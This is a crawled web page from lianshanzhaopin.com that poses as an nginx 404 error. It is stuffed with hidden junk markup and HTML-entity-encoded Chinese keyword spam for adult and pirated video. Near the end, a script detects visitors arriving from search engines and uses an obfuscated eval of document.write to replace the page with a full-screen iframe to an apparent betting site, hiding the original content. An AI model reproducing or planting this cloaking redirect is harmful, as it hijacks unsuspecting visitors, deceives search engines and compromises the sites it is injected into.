

--- FILE ---
content_type: text/html
request_url: http://www.lianshanzhaopin.com/jianli/122.html
body_size: 4110
content:
<html>
<head><meta charset="utf-8">
<title>&#28779;&#33151;&#23436;&#25972;&#29256;&#26410;&#21024;&#20943;&#109;&#112;&#52;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#97;&#32423;&#118;&#29255;&#20813;&#36153;&#25773;&#25918;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.lianshanzhaopin.com/">&#x8272;&#x39;&#x39;&#x4E45;&#x4E45;&#x7C;&#x73A9;&#x547D;&#x5FEB;&#x9012;&#x33;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x7C;&#x6599;&#x7406;&#x9F20;&#x738B;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x78;&#x78;&#x78;&#x78;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x63;&#x61;&#x6F;&#x77;&#x6F;&#x38;&#x38;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x2C;&#x878D;&#x96EA;&#x9AD8;&#x6E05;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a></h1><div id="7vagh" class="pl_css_ganrao" style="display: none;"><tr id="7vagh"><th id="7vagh"><tt id="7vagh"><xmp id="7vagh"></xmp></tt></th></tr><button id="7vagh"></button><nav id="7vagh"><dfn id="7vagh"><legend id="7vagh"><delect id="7vagh"></delect></legend></dfn></nav><rt id="7vagh"><tt id="7vagh"><progress id="7vagh"><thead id="7vagh"></thead></progress></tt></rt><strong id="7vagh"><nobr id="7vagh"></nobr></strong><code id="7vagh"></code><small id="7vagh"></small><blockquote id="7vagh"></blockquote><td id="7vagh"></td><th id="7vagh"></th><em id="7vagh"><style id="7vagh"></style></em><code id="7vagh"><dfn id="7vagh"></dfn></code><form id="7vagh"></form><pre id="7vagh"><dd id="7vagh"></dd></pre><acronym id="7vagh"></acronym><pre id="7vagh"></pre><center id="7vagh"></center><form id="7vagh"><u id="7vagh"><rt id="7vagh"><small id="7vagh"></small></rt></u></form><optgroup id="7vagh"></optgroup><video id="7vagh"></video><rt id="7vagh"></rt><progress id="7vagh"></progress><tbody id="7vagh"><button id="7vagh"></button></tbody><nobr id="7vagh"></nobr><bdo id="7vagh"></bdo><del id="7vagh"><tbody id="7vagh"></tbody></del><optgroup id="7vagh"><ruby id="7vagh"><dfn id="7vagh"><meter id="7vagh"></meter></dfn></ruby></optgroup><thead id="7vagh"></thead><acronym id="7vagh"><style id="7vagh"><sup id="7vagh"><th id="7vagh"></th></sup></style></acronym><acronym id="7vagh"></acronym><abbr id="7vagh"></abbr><strike id="7vagh"></strike><form id="7vagh"><output id="7vagh"><tr id="7vagh"><em id="7vagh"></em></tr></output></form><dfn id="7vagh"><s id="7vagh"></s></dfn><pre id="7vagh"></pre><rt id="7vagh"></rt><input id="7vagh"><ol id="7vagh"></ol></input><output id="7vagh"></output><fieldset id="7vagh"><optgroup id="7vagh"></optgroup></fieldset><pre id="7vagh"><rt id="7vagh"></rt></pre><tr id="7vagh"></tr><style id="7vagh"><track id="7vagh"></track></style><rt id="7vagh"><small id="7vagh"></small></rt><big id="7vagh"></big><acronym id="7vagh"><input id="7vagh"></input></acronym><tr id="7vagh"><rt id="7vagh"><pre id="7vagh"><div id="7vagh"></div></pre></rt></tr><span id="7vagh"><legend id="7vagh"><source id="7vagh"><tfoot id="7vagh"></tfoot></source></legend></span><legend id="7vagh"></legend><thead id="7vagh"><ul id="7vagh"></ul></thead><ins id="7vagh"><code id="7vagh"></code></ins><strong id="7vagh"><rt id="7vagh"></rt></strong><samp id="7vagh"><strike id="7vagh"><video id="7vagh"><thead id="7vagh"></thead></video></strike></samp><p id="7vagh"><listing id="7vagh"></listing></p><tr id="7vagh"></tr><output id="7vagh"></output><table id="7vagh"></table><small id="7vagh"><pre id="7vagh"><label id="7vagh"><form id="7vagh"></form></label></pre></small><samp id="7vagh"></samp><samp id="7vagh"></samp><menu id="7vagh"><abbr id="7vagh"></abbr></menu><p id="7vagh"><listing id="7vagh"><tbody id="7vagh"><input id="7vagh"></input></tbody></listing></p><button id="7vagh"><xmp id="7vagh"></xmp></button><dfn id="7vagh"></dfn><ol id="7vagh"><strong id="7vagh"><dfn id="7vagh"><strong id="7vagh"></strong></dfn></strong></ol><abbr id="7vagh"></abbr><big id="7vagh"><sup id="7vagh"><sup id="7vagh"><wbr id="7vagh"></wbr></sup></sup></big><acronym id="7vagh"><option id="7vagh"></option></acronym><strike id="7vagh"><input id="7vagh"></input></strike><listing id="7vagh"><b id="7vagh"><rp id="7vagh"><li id="7vagh"></li></rp></b></listing><address id="7vagh"></address><dl id="7vagh"><table id="7vagh"></table></dl><thead id="7vagh"><legend id="7vagh"><form id="7vagh"><pre id="7vagh"></pre></form></legend></thead><legend id="7vagh"></legend><samp id="7vagh"></samp><small id="7vagh"></small><bdo id="7vagh"></bdo><ol id="7vagh"><strong id="7vagh"><dfn id="7vagh"><strong id="7vagh"></strong></dfn></strong></ol><optgroup id="7vagh"><kbd id="7vagh"></kbd></optgroup><dfn id="7vagh"><mark id="7vagh"><bdo id="7vagh"><button id="7vagh"></button></bdo></mark></dfn><kbd id="7vagh"></kbd><center id="7vagh"></center><label id="7vagh"><form id="7vagh"><nav id="7vagh"><strong id="7vagh"></strong></nav></form></label><strong id="7vagh"></strong><dd id="7vagh"></dd><menu id="7vagh"><abbr id="7vagh"></abbr></menu><tfoot id="7vagh"></tfoot><source id="7vagh"><tfoot id="7vagh"></tfoot></source><button id="7vagh"></button><button id="7vagh"><xmp id="7vagh"></xmp></button><optgroup id="7vagh"></optgroup><abbr id="7vagh"></abbr><thead id="7vagh"><var id="7vagh"><dfn id="7vagh"><source id="7vagh"></source></dfn></var></thead><code id="7vagh"></code><menu id="7vagh"><xmp id="7vagh"></xmp></menu><span id="7vagh"></span><fieldset id="7vagh"></fieldset><strong id="7vagh"></strong><form id="7vagh"><i id="7vagh"><rt id="7vagh"><strike id="7vagh"></strike></rt></i></form><thead id="7vagh"></thead><rp id="7vagh"><sub id="7vagh"><acronym id="7vagh"><center id="7vagh"></center></acronym></sub></rp></div>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?bef4e455663741fc1819996e4219355e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?bef4e455663741fc1819996e4219355e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?bef4e455663741fc1819996e4219355e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
var titlestr = document.title;
var arr = ["https://wap.tom-tiyu.top/"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn|google\.com|bing\.com)/i;
if(regex.test(referer))
{
  setFrame(arr[linkIndex]);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div   class="h7iroam0s"   id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}
</script>




<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.lianshanzhaopin.com/" title="&#x8272;&#x39;&#x39;&#x4E45;&#x4E45;&#x7C;&#x73A9;&#x547D;&#x5FEB;&#x9012;&#x33;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x7C;&#x6599;&#x7406;&#x9F20;&#x738B;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x78;&#x78;&#x78;&#x78;">&#x8272;&#x39;&#x39;&#x4E45;&#x4E45;&#x7C;&#x73A9;&#x547D;&#x5FEB;&#x9012;&#x33;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x7C;&#x6599;&#x7406;&#x9F20;&#x738B;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x78;&#x78;&#x78;&#x78;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="2ys5w" class="pl_css_ganrao" style="display: none;"><delect id="2ys5w"></delect><thead id="2ys5w"><var id="2ys5w"><cite id="2ys5w"><noframes id="2ys5w"></noframes></cite></var></thead><acronym id="2ys5w"></acronym><dl id="2ys5w"><label id="2ys5w"><object id="2ys5w"><noscript id="2ys5w"></noscript></object></label></dl><noframes id="2ys5w"><acronym id="2ys5w"><style id="2ys5w"><sup id="2ys5w"></sup></style></acronym></noframes><output id="2ys5w"></output><sub id="2ys5w"></sub><sup id="2ys5w"><wbr id="2ys5w"></wbr></sup><td id="2ys5w"><strong id="2ys5w"></strong></td><dd id="2ys5w"></dd><input id="2ys5w"><fieldset id="2ys5w"></fieldset></input><sub id="2ys5w"><thead id="2ys5w"><center id="2ys5w"><cite id="2ys5w"></cite></center></thead></sub><thead id="2ys5w"><legend id="2ys5w"><form id="2ys5w"><i id="2ys5w"></i></form></legend></thead><rp id="2ys5w"><thead id="2ys5w"><acronym id="2ys5w"><form id="2ys5w"></form></acronym></thead></rp><div id="2ys5w"></div><sup id="2ys5w"></sup><strike id="2ys5w"></strike><xmp id="2ys5w"><dl id="2ys5w"></dl></xmp><strike id="2ys5w"></strike><var id="2ys5w"><dfn id="2ys5w"></dfn></var><ul id="2ys5w"><tr id="2ys5w"></tr></ul><td id="2ys5w"><strong id="2ys5w"></strong></td><form id="2ys5w"></form><rt id="2ys5w"><em id="2ys5w"><input id="2ys5w"><li id="2ys5w"></li></input></em></rt><strike id="2ys5w"><input id="2ys5w"></input></strike><dfn id="2ys5w"><source id="2ys5w"></source></dfn><bdo id="2ys5w"></bdo><td id="2ys5w"><strong id="2ys5w"><legend id="2ys5w"><dl id="2ys5w"></dl></legend></strong></td><abbr id="2ys5w"><center id="2ys5w"><var id="2ys5w"><dfn id="2ys5w"></dfn></var></center></abbr><form id="2ys5w"></form><meter id="2ys5w"></meter><li id="2ys5w"><optgroup id="2ys5w"><kbd id="2ys5w"><u id="2ys5w"></u></kbd></optgroup></li><ruby id="2ys5w"></ruby><em id="2ys5w"><nobr id="2ys5w"><label id="2ys5w"><object id="2ys5w"></object></label></nobr></em><dl id="2ys5w"></dl><samp id="2ys5w"><strike id="2ys5w"></strike></samp><tt id="2ys5w"></tt><center id="2ys5w"><ruby id="2ys5w"><address id="2ys5w"><meter id="2ys5w"></meter></address></ruby></center><div id="2ys5w"></div><input id="2ys5w"><fieldset id="2ys5w"><optgroup id="2ys5w"><strong id="2ys5w"></strong></optgroup></fieldset></input><dfn id="2ys5w"><noframes id="2ys5w"></noframes></dfn><legend id="2ys5w"></legend><i id="2ys5w"></i><strong id="2ys5w"><abbr id="2ys5w"></abbr></strong><form id="2ys5w"></form><nobr id="2ys5w"></nobr><nobr id="2ys5w"></nobr><pre id="2ys5w"></pre><tfoot id="2ys5w"><menu id="2ys5w"></menu></tfoot><b id="2ys5w"><big id="2ys5w"><sub id="2ys5w"><thead id="2ys5w"></thead></sub></big></b><abbr id="2ys5w"><del id="2ys5w"></del></abbr><nav id="2ys5w"><address id="2ys5w"><em id="2ys5w"><dl id="2ys5w"></dl></em></address></nav><acronym id="2ys5w"><input id="2ys5w"></input></acronym><span id="2ys5w"><noframes id="2ys5w"><delect id="2ys5w"><b id="2ys5w"></b></delect></noframes></span><menu id="2ys5w"><abbr id="2ys5w"></abbr></menu><dfn id="2ys5w"><delect id="2ys5w"><b id="2ys5w"><big id="2ys5w"></big></b></delect></dfn><tbody id="2ys5w"><tfoot id="2ys5w"></tfoot></tbody><strong id="2ys5w"></strong><legend id="2ys5w"></legend><legend id="2ys5w"></legend><menuitem id="2ys5w"></menuitem><optgroup id="2ys5w"></optgroup><var id="2ys5w"></var><thead id="2ys5w"></thead><video id="2ys5w"></video><tr id="2ys5w"><rt id="2ys5w"></rt></tr><optgroup id="2ys5w"><kbd id="2ys5w"></kbd></optgroup><video id="2ys5w"></video><ins id="2ys5w"></ins><output id="2ys5w"></output><ul id="2ys5w"></ul><td id="2ys5w"></td><font id="2ys5w"></font><big id="2ys5w"><track id="2ys5w"><th id="2ys5w"><optgroup id="2ys5w"></optgroup></th></track></big><acronym id="2ys5w"></acronym><dfn id="2ys5w"></dfn><input id="2ys5w"></input><style id="2ys5w"></style><sub id="2ys5w"><thead id="2ys5w"><center id="2ys5w"><dfn id="2ys5w"></dfn></center></thead></sub><legend id="2ys5w"></legend><var id="2ys5w"><dfn id="2ys5w"><source id="2ys5w"><bdo id="2ys5w"></bdo></source></dfn></var><nobr id="2ys5w"><tt id="2ys5w"><video id="2ys5w"><thead id="2ys5w"></thead></video></tt></nobr><wbr id="2ys5w"><code id="2ys5w"><menuitem id="2ys5w"><acronym id="2ys5w"></acronym></menuitem></code></wbr><strong id="2ys5w"></strong><code id="2ys5w"><noframes id="2ys5w"></noframes></code><acronym id="2ys5w"></acronym><tt id="2ys5w"></tt><abbr id="2ys5w"></abbr><center id="2ys5w"><td id="2ys5w"></td></center><listing id="2ys5w"><b id="2ys5w"><input id="2ys5w"><li id="2ys5w"></li></input></b></listing><thead id="2ys5w"><optgroup id="2ys5w"></optgroup></thead><thead id="2ys5w"></thead><dfn id="2ys5w"></dfn><tfoot id="2ys5w"><menu id="2ys5w"></menu></tfoot><small id="2ys5w"></small><pre id="2ys5w"><rt id="2ys5w"></rt></pre><dd id="2ys5w"><fieldset id="2ys5w"><output id="2ys5w"><form id="2ys5w"></form></output></fieldset></dd><legend id="2ys5w"></legend><li id="2ys5w"><sup id="2ys5w"></sup></li><address id="2ys5w"><noframes id="2ys5w"></noframes></address><video id="2ys5w"></video><center id="2ys5w"><td id="2ys5w"><address id="2ys5w"><legend id="2ys5w"></legend></address></td></center><s id="2ys5w"><em id="2ys5w"><big id="2ys5w"><blockquote id="2ys5w"></blockquote></big></em></s><small id="2ys5w"></small><dfn id="2ys5w"><menuitem id="2ys5w"><tbody id="2ys5w"><big id="2ys5w"></big></tbody></menuitem></dfn><dfn id="2ys5w"></dfn><tr id="2ys5w"><legend id="2ys5w"><samp id="2ys5w"><label id="2ys5w"></label></samp></legend></tr><nobr id="2ys5w"></nobr><nav id="2ys5w"><tr id="2ys5w"></tr></nav><rt id="2ys5w"><tt id="2ys5w"><progress id="2ys5w"><thead id="2ys5w"></thead></progress></tt></rt><i id="2ys5w"></i><th id="2ys5w"><output id="2ys5w"><form id="2ys5w"><menuitem id="2ys5w"></menuitem></form></output></th><strike id="2ys5w"></strike><td id="2ys5w"><strong id="2ys5w"></strong></td><cite id="2ys5w"><menuitem id="2ys5w"><tbody id="2ys5w"><big id="2ys5w"></big></tbody></menuitem></cite><noframes id="2ys5w"></noframes><optgroup id="2ys5w"></optgroup><optgroup id="2ys5w"><strong id="2ys5w"><u id="2ys5w"><th id="2ys5w"></th></u></strong></optgroup><pre id="2ys5w"><nobr id="2ys5w"><strike id="2ys5w"><video id="2ys5w"></video></strike></nobr></pre><th id="2ys5w"><output id="2ys5w"><form id="2ys5w"><p id="2ys5w"></p></form></output></th><meter id="2ys5w"></meter><ins id="2ys5w"></ins><center id="2ys5w"><var id="2ys5w"><tr id="2ys5w"><nobr id="2ys5w"></nobr></tr></var></center><menuitem id="2ys5w"></menuitem><thead id="2ys5w"></thead><output id="2ys5w"></output><optgroup id="2ys5w"></optgroup><thead id="2ys5w"></thead><center id="2ys5w"><ruby id="2ys5w"><address id="2ys5w"><meter id="2ys5w"></meter></address></ruby></center><var id="2ys5w"></var><optgroup id="2ys5w"><kbd id="2ys5w"></kbd></optgroup><p id="2ys5w"></p><button id="2ys5w"><xmp id="2ys5w"></xmp></button><td id="2ys5w"></td><optgroup id="2ys5w"></optgroup><acronym id="2ys5w"><b id="2ys5w"><input id="2ys5w"><li id="2ys5w"></li></input></b></acronym><tt id="2ys5w"></tt><b id="2ys5w"></b><output id="2ys5w"><form id="2ys5w"><abbr id="2ys5w"><del id="2ys5w"></del></abbr></form></output><tt id="2ys5w"></tt><big id="2ys5w"></big><font id="2ys5w"><thead id="2ys5w"><kbd id="2ys5w"><dfn id="2ys5w"></dfn></kbd></thead></font><var id="2ys5w"></var><legend id="2ys5w"><nobr id="2ys5w"><label id="2ys5w"><object id="2ys5w"></object></label></nobr></legend><optgroup id="2ys5w"><form id="2ys5w"><p id="2ys5w"><acronym id="2ys5w"></acronym></p></form></optgroup><tr id="2ys5w"><rt id="2ys5w"></rt></tr><acronym id="2ys5w"></acronym><video id="2ys5w"></video><ul id="2ys5w"><tr id="2ys5w"><nobr id="2ys5w"><tt id="2ys5w"></tt></nobr></tr></ul><tbody id="2ys5w"><input id="2ys5w"><fieldset id="2ys5w"><legend id="2ys5w"></legend></fieldset></input></tbody></div>
</html>

